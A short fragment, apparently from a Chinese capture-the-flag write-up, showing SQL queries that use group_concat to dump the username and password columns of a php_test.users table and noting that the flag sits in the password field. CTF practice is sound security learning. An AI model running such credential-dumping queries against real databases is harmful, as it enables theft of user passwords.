
select group_concat(username,password) from php_test.users
flag就在password里。

然后直接查询password即可。
select group_concat(password) from php_test.users
|